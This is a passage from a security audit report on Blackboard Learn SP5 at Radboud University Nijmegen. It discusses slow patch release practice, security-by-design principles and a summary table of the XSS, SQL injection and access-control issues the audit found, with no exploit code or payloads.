When an error occurs detailed sensitive information is presented to the user. This may be a doorway for an attacker to launch a more focused attack.

## 2.4 Test and production servers, patches and releases

Originally it was the idea that these tests would be run only against a specific test server, which was set up locally by the system administrators at the Radboud University Nijmegen. These administrators have been in close contact with experts from Blackboard in order to make the configuration as secure as possible.

When we found that some attacks succeeded, the system operators at the Radboud University Nijmegen have been helpful by trying out other configuration settings. Although we have to say that we didn't test every single issue in every single configuration, we tried all attacks in all configurations and we they all succeeded. So, no configuration was found that secured the machine tightly enough to prevent our malicious scripts from compromising the system.

This was communicated by the system administrators to Blackboard experts. They insisted that there was a patch that prevented at least one of the attack which had been found by LaQuSo before the start of this review and which had been reported to Blackboard via a standard bug report and via direct communication to the security experts of Blackboard. No such patch was found, however by the administrators.

The procedures that are in place for Blackboard with respect to releases and patches are different than what one would expect from a modern world wide software product with many users. Also the efforts that is required by the administrators for installing a new release/patch is quite high. Experience have led them to perform a lot of tests before installing anything. These tests invariably produce several cases where the new version is not compatible with the old version such that additional effort is required in order to get the product running. Such incompatibilities are not signs of high quality, to say the least. In fact, such effort may take weeks or even months which seems to be for a great part the reason why many administrators delay the installation of new releases lor longer periods (months or even years).

What one would expect instead, are regular updates that are pushed to the administrators and administrators can install immediately, without the need for prior testing, by a single push on a button. This is common practice in many large systems who have many users. In particular, for security reasons such regular updates are extremely important. A vulnerability can be fixed quickly by Blackboard, the security update can be send to the administrators and they can install it directly. In this way the time for possible attacks is shortened and user confidence in the system is increased.

Furthermore, new releases should be easy to install without compatibility errors. New releases should be backward compatible such that systems that work under old releases still work under new releases (possible after fully automatic conversion).

This leads us to identify the following Critical Issues:

Critical Issue 12 (Security patches are not immediate)
Security patches should come immediately after a bug is fixed.Critical Issue 13 (Security patches cannot be installed quickly)
There is not a system in place such that security patches can be installed quickly.

Critical Issue 14 (Releases have low backward compatibility)
The quality of releases is such that extensive testing and large efforts in solving incompatibility issues are required. This leads to delays in installing releases and to longer periods of exposure to known security exploits.

Last but not least, currently SP5 is already installed on our production servers. In order not to disturb the large group of legitimate users, we only performed a few tests that could not compromise the system. As was to be expected, also these tests passed. Hence our current production server is vulnerable to known attacks.# Chapter 3

# Security by design

It is completely clear that security and privacy are of great importance to a system like Blackboard. We identify at least three modules where it is important that confidentiality, integrity and/or availability are guaranteed.

**Grade center** Confidentiality is important. Due to laws about privacy, teachers are no longer allowed to simply print a list of names or student numbers with the corresponding grades and publish it on a notice board in the hall. Students have the right to keep their grades to themselves, so teachers are obliged to use the Blackboard grade center for this purpose.

Obviously integrity is also important. At our university there is no direct coupling yet between the grades in the grade center and the official grades in the faculty's student administration. The typical situation now is that teachers present the grades to the students via Blackboard's grade center, then write the grades manually on a paper list, which is then entered into the faculty's administration system manually by someone else. Due to new rules like BSA[1] there were plans to speed up this process and create a module to automatically download the grades from Blackboard's grade center to the faculty's administration. Needless to say that integrity of the grade center is crucial in such a scenario.

**Online exams** Nowadays it is possible to use the modules for creating online tests and surveys within Blackboard. Again confidentiality is important because the content of the tests should not be known before the tests are actually taken. Integrity is important to make sure that there is no dispute possible about the validity of the stored answers. If answers can be modified after the test, that is a serious problem.

**Assignments** Many teachers use the assignments module where students have to hand in homework. These assignments automatically get a timestamp when handed in. Again integrity is important, it needs to be clear that a submission is not modified after it was handed in. And obviously, the assignments should be confidential because it should not be possible for other students to copy their work.

**Course documents** For most course documents like lecture notes confidentiality is not the main issue. However, integrity and availability are important. Students should be able to trust the contents of documents that are presented to them and in particular they also should be able to access them always.

Unfortunately, the current Blackboard system gives us the impression that it was designed primarily based upon functionality. Maybe a logical choice at the time that the first versions of Blackboard were developed, but now that Blackboard contains a lot of important options as we have seen above, it is clear that it will attract hackers to find out whether these options can be compromised. Therefore security should be considered as a very important topic nowadays.

[1] Binding advisory report whether students are allowed to continue their studies after the first year.**Right from the start**

While developing systems like Blackboard and adding more and more functionality all kind of development decisions are made. For instance, somewhere the decision was made that it is a good idea to have the possibility of allowing people to use HTML while writing text for assignments, announcements or blogs. It is clear that this HTML can be used to beautify the layout of the text. But is is also clear that HTML can also be used to enter scripts as JavaScript into the system. Of course, this problem could be solved by simply disallowing JavaScript on all pages. However, most likely this HTML editor itself is a JavaScript program, which would not work anymore. So a simple solution for one security problem, might bring up a new problem in a different place. These so-called security measures as add-on to an existing program are very difficult to implement properly. Simply because the system is too large to oversee all the consequences at once.

The only way to create such large systems in a secure way is to think about security from the start of the design and development process. Here are some basic guidelines for that.

- Start with the idea that everything is denied by default. Only open up ports on a machine when this is really needed. Only give access to parts of the system to people that really need it. Only allow scripts that are created by the developers themselves and hence trusted.
- Identify which information is going to be stored in the system and make a classification in security levels for each piece of information.
- Identify the different roles that users can play and try to separate them as much as possible.
- For each new functionality check whether it has implications for the previously made classification of security levels and user roles.
- Do not only focus on technology, but also on procedures. Who is going to work with the system? Do system operators get appropriate training for keeping the system secure? How are the normal users actually using the system? Is this in line with the previously created classifications of security levels and user roles?

See for instance the website [2] of OWASP, which stands for Open Web Application Security Project, for more detailed information.# Chapter 4

# Conclusions

**Claims and tasks**

Before we can come to the real conclusions we want to refer to the original task as stated already earlier. Checking the claims

- Cross-site Request Forgery - Cross-site Request Forgery is an attack that attempts to execute actions on behalf of a user authenticated into Learn. SP5 provides further hardening of Learn Release 9.1 from cross-site request forgery by protecting key parts of the application such as the Grade Center.
- Cross-site Scripting Attacks - Cross-site Scripting is an attack where malicious scripts are injected into Learn. This occurs when specially crafted values are entered into a variable of a web page or stored and displayed by the application. Oftentimes, an attacker would need to convince an authenticated user to access a malicious web page or record in order for the attack to occur. Key parts of the application are now protected.
- Authorization Vulnerabilities - authorization vulnerabilities in the Address Book, Calendar, Grade Center, Portfolio Comments and Display, and Tasks have been eliminated.

by performing the following tasks: run scripts that were used to demonstrate problems in previous versions, investigate which browsers are vulnerable, perform extended tests of cross site scripting attacks on places where students can enter information into form fields and examine whether possible vulnerabilities that are encountered during the research can be exploited.

We basically performed all tasks, although we have to make a restriction to the part of creating a list of all the places where students can enter information into form fields. Because of the modularity of the Blackboard system, instructors can basically build their own preferred environment by activating or deactivating specific tools. We have tried to activate the most commonly used modules and performed our tests on such an environment.

**Medium Issues and Critical Issues**

In the previous chapters we have compiled a list of security problems found during our research. We used two levels to classify these problems.

- Medium Issues are used to identify vulnerabilities. See Figure 4.1.
- Critical Issues are used to identify vulnerabilities with known exploits. See Figure 4.2.

Compared to other reviews that we have done in the past the actual number of these issues is not extremely high. The problem is more that we could find these issues relatively easy by doing only blackbox testing. Normally, blackbox testing requires a lot of effort since it is often not really clear where to start and what to test. In case of whitebox testing it often happens that| | | |
|---|---|---|
| 5 | Search fields unsecure | 11 |
| 11 | Error message information leak | 23 |

Figure 4.1: Medium Issues

| | | |
|---|---|---|
| 1 | Notes unsecure | 10 |
| 2 | Discussion board unsecure | 10 |
| 3 | Blogs unsecure | 10 |
| 4 | Journal unsecure | 11 |
| 6 | SQL-injection vulnerability | 12 |
| 7 | Blackboard is still vulnerable for session stealing | 14 |
| 8 | Blackboard is vulnerable for phishing attacks | 15 |
| 9 | Improper access control | 15 |
| 10 | Test could not be tried | 16 |
| 12 | Security patches are not immediate | 23 |
| 13 | Security patches cannot be installed quickly | 24 |
| 14 | Releases have low backward compatibility | 24 |

Figure 4.2: Critical Issues

the documentation already indicates possible problematic areas and hence it is easier to focus on such areas directly. However, in this situation even blackbox testing already revealed quite a lot of problems.

#### Fundamental Issues

We think that there are basically three reasons for this outcome. Because of their impact and position in the Blackboard system as a whole, we call these reasons Fundamental Issues.

> **Fundamental Issue I (Security by design)**
> Privacy and security are things that should have been taken into consideration already during the design of the system.

In particular, the decision to use JavaScript in the system for important functionality makes it difficult to block malicious JavaScript code, because it must be very clear for the system to know which JavaScript is malicious or not. There should be a very strong argument for letting users input JavaScript into the system, since this makes the system extremely vulnerable to malicious scripts.

It is well known that security can not be dealt with properly as an add-on in a large application. The application should be redesigned with security in mind, following a principle which is well known as *security by design*.

> **Fundamental Issue II (Blacklisting doesn't really increase the security level)**
> It is extremely difficult to preserve security by means of blacklisting malicious scripts.Automatically detecting a certain malicious script is not that difficult. However, obfuscating such a malicious script makes it probably hard to be filtered out automatically. It is relatively easy to create a new, equivalent script which is not detected. Adding these new scripts to the blacklist does not really increase the security level. It is still just as easy to create a new script.

Measures like *whitelisting*, i.e. only allowing scripts that are known to be benign, and *output encoding*, i.e. not executing code that is not known to be sure but just outputting the code itself, seem more secure, since the exact appearance of the scripts are known by the developers.

Obviously, we do realize that it will take a lot of work to create and maintain such a list. In fact, it is a form of redesign with security in mind. It may well take a few years before such a design change is made, implemented, tested, released and deployed.

A second way to solve the problem of users inputing JavaScript code, would be to disallow HTML input totally. This would mean that the currently required features should be provided in a different way, like the commonly used Bulletin Board Code[1] for instance.

For tasks like HTML-editing this example is a serious alternative, but for other functionality it is not clear whether equivalent, but more secure methods already exist.

> **Fundamental Issue III (Improper release management)**
> Security patches are typically not distributed immediately, but are collected together into the next service pack. In addition, installing such a service pack typically takes several weeks because testing such a new release typically reveals a lot of problems.

This Fundamental Issue can be seen as the aggregation of the Critical Issues 12, 13 and 14.

**Final conclusion**

So our final conclusion with respect to security of this version SP5 is that this version does not seem to perform better than the previous versions. Quite some bugs and issues have been fixed but it is still as easy as before to find new vulnerabilities and new exploits. So technically the claims in the release notes [1] may be correct: the known problems were solved. But in general also the new system is vulnerable to attacks. And in that sense no progress has been made.

[1] http://en.wikipedia.org/wiki/BBCode# Bibliography

[1] Release Notes Blackboard SP5. http://kb.blackboard.com/x/1o8EB, 2011.

[2] OWASP. Secure Coding Principles. https://www.owasp.org/index.php/Secure_Coding_Principles.

[3] Michiel Prins and Jobert Abma. Security research Blackboard Academic Suite. 2010.